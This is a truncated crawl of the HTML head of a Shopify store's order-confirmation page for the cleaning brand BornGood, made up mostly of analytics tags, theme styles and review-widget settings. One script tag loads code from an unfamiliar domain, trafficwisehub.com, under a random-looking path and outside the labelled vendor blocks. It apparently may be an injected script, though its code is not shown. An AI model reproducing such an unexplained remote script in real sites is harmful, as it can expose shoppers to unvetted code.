

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borngood.in/pages/oc
body_size: 36632
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"  class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>
<!-- hnk portfolio proof -->    
<!--     Lazy load added for speed improvements start -->  
   <script src="//www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772" type="text/javascript"></script>   
<!--     Lazy load added for speed improvements end -->
    
    <!-- Global site tag (gtag.js) - Google Ads: 603760946 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-603760946"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'AW-603760946');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-FBCRD965GH"></script> -->
    <!--<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-FBCRD965GH');
    </script> -->

     
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.borngood.in/pages/oc">

  <!-- Preconnect for speed up -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://cdn.judge.me" crossorigin><link rel="icon" type="image/png" href="//www.borngood.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1664800565&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title  page manikandan>
      Order Confirmation
 &ndash; BornGood</title>

    
      <meta name="description" content="">
    

    

<meta property="og:site_name" content="BornGood">
<meta property="og:url" content="https://www.borngood.in/pages/oc">
<meta property="og:title" content="Order Confirmation">
<meta property="og:type" content="website">
<meta property="og:description" content="A range of lab-tested, USDA certified and plant-based eco friendly home cleaning products to help you, your clothes and the environment. Born Good products are rooted in biodegradable ingredients that solve unique laundry needs while caring for our planet."><meta property="og:image" content="http://www.borngood.in/cdn/shop/files/BG-Logo.png?height=628&pad_color=fff&v=1664775562&width=1200">
  <meta property="og:image:secure_url" content="https://www.borngood.in/cdn/shop/files/BG-Logo.png?height=628&pad_color=fff&v=1664775562&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Order Confirmation">
<meta name="twitter:description" content="A range of lab-tested, USDA certified and plant-based eco friendly home cleaning products to help you, your clothes and the environment. Born Good products are rooted in biodegradable ingredients that solve unique laundry needs while caring for our planet.">


    
    <script src="//www.borngood.in/cdn/shop/t/124/assets/product-form.js?v=24702737604959294451765784772" defer="defer"></script>
    
    <script src="https://bridge.shopflo.com/js/shopflo.bundle.js" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/jquery.min.js?v=115860211936397945481765784772" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/slick.min.js?v=71779134894361685811765784772" defer="defer"></script> 
    <script src="//www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XwhAVrS-Arg39-PZLvoC5XOHa-Ix3hzNHRzYbuNRnqU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27446444084/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9adc69d50b02b6a39bc82e7d2433c60c","betas":["rich-media-storefront-analytics"],"domain":"www.borngood.in","predictiveSearch":true,"shopId":27446444084,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "borngood.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"B2G2-- Shopflo X BornGood - V2","id":153270714590,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.borngood.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/logisy.s3.amazonaws.com\/logisy-theme.js?shop=borngood.myshopify.com","https:\/\/marketing.contlo.com\/js\/contlo_messaging_v3.js?v=3\u0026shop_id=b3779706dafbfa990a69f35babfa01cb\u0026shop=borngood.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27446444084,"offset":-18000,"reqid":"dc6b4718-4ce7-43d7-9c30-c518a5682934-1768845580","pageurl":"www.borngood.in\/pages\/oc","s":"pages-80551837849","u":"4e887b7fdc36","p":"page","rtyp":"page","rid":80551837849};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.borngood.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.borngood.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?14705"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 177, 137;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b189;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: 'Barlow SemiBold', sans-serif;
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

    </style>

    <link href="//www.borngood.in/cdn/shop/t/124/assets/base.css?v=135635224330022765991765784772" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick.css?v=98340474046176884051765784772" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119" rel="stylesheet" type="text/css" media="all" /> <link href="//www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119" rel="stylesheet" type="text/css" media="all" /> <link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-predictive-search.css?v=165644661289088488651765784772" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
<script src="https://trafficwisehub.com/veion/starerthi/jari/othRtre.js" async="true"></script>


    <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                        })(window,document,'script','dataLayer','GTM-M2TZRPW');
  </script>
  <!-- End Google Tag Manager -->


    <!-- On landing page only or each page--><!-- /  On landing page only or each page-->
      
    <!-- Twitter universal website tag code -->
    <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o8t8y');
    twq('track','PageView');
    </script>
    <!-- End Twitter universal website tag code -->


  
  <script>
  setInterval(function () {
	if (typeof otfbq !='undefined') {
		$.ajax({
			type: 'GET',
			url: '/cart.json',
			dataType: 'json'
		}).done(cart => { 
			let item_count = localStorage.getItem('item_count');
            localStorage.setItem('OTPXADDED', 1);
                      if(item_count != cart.item_count){
window.localStorage.setItem('item_count', cart.item_count);
}
			if (item_count < cart.item_count) {
				if (cart.items.length > 0) {
					let lastItem = cart.items[0];
					let event_id = generateEventID1(36);
					arrayFBPixelTrack.forEach(function (element, index) {
						otfbq(`${element}`, 'AddToCart', {
              			content_ids: lastItem['variant_id'],
              			content_type:'product',
              			value:parseInt(cart.total_price)/100,
              			content_name: lastItem['product_title'],
              			currency:currency,
            		},event_id);
					})
                     trackEventFBConversionAPI($,{
                                "action": "AddToCart",
                                "event_id": event_id,
                                "event_source_url": fb_pageURL,
                                "content_ids":lastItem['variant_id'],
                                "content_type":'product_group',
                                "num_items": cart.item_count ,
                                "value":parseFloat(cart.total_price)/100,
                                "content_name": lastItem['product_title'],
                                "currency": Shopify.currency.active ,
                                "pixels": arrayFBPixelTrack,
                                "shop":Shopify.shop,
obj_fbp_fbc: otGetAttributeFBCAndFBP(),
								...OT_DATA_CUSTOMER,
								...ot_information_campaign,
                            });
				}
			}else{
      	window.localStorage.setItem('item_count', cart.item_count);
      } 
		})
	}
}, 1000)
function generateEventID1(length) {
	var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
	var b = [];
	for (var i = 0; i < length; i++) {
		var j = (Math.random() * (a.length - 1)).toFixed(0);
		b[i] = a[j];
	}
	return b.join("");
}
 </script>
 
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#00b189","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00b189","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#00b189","verified_badge_text":"Verified","verified_badge_bg_color":"#e0c09e","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#00989f","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_icon_color":"#00b189","qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John 